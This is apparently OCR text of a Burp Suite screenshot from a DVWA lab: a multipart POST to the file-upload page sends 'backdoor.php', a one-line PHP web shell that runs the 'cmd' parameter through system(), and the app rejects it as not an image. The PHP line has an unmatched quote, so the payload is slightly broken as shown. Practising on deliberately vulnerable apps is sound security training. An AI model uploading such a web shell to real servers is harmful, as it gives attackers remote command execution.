 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.64.3 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.64.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1754750434229970633275​13
65896
8 Content-Length: 531
9 Origin: http://192.168.64.3
10 Connection: keep-alive
11 Referer: http://192.168.64.3/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=
09b9kr839sg5d5d25mr8rbl2qf
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------175475043422997063327513​65896
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------175475043422997063327513​65896
21 Content-Disposition: form-data; name="uploaded"; filename="
backdoor.php"
22 Content-Type: application/x-php
23
24 <?php echo "Backdoor ejecutado; system($_GET['cmd']); ?>
25
26 -----------------------------175475043422997063327513​65896
Response
Pretty Raw Hex Render \n
74 <div id="main_body">
75
76
77 <div class="body_padded">
78 <h1>
Vulnerability: File Upload
</h1>
79
80
81
82 <div class="vulnerable_code_area">
83 <form enctype="multipart/form-data" action="#"
method="POST">
84 <input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
85 Choose an image to upload:<br />
<br />
86 <input name="uploaded" type="file" />
<br />
87 <br />
88 <input type="submit" name="Upload" value="
Upload" />
89
90 </form>
91 <pre>
Your image was not uploaded. We can only
accept JPEG or PNG images.
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes